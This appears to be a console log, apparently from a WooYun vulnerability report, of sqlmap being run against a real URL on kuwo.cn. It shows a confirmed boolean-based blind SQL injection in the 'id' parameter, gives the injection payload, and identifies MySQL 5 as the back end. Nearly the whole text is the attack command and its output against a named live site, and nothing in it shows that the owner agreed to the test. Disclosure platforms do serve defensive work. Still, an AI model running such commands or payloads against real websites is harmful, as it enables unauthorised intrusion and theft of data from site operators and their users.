 G:\SqlMap\sqlmap\Run.exe
[root@Hacker~]# Sqlmap sqlmap.py -u http://www.kuwo.cn/hsy/hz/HzWdjNewsDetail?id=14003
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:24:38
[21:24:39] [INFO] resuming back-end DBMS 'mysql'
[21:24:39] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=14003 AND 8685=8685
---
[21:24:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[21:24:39] [INFO] fetched data logged to text files under 'G:\SqlMap\sqlmap\Bin\output\www.kuwo.cn'
[*] shutting down at 21:24:39
[root@Hacker~]# Sqlmap
www.wooyun.org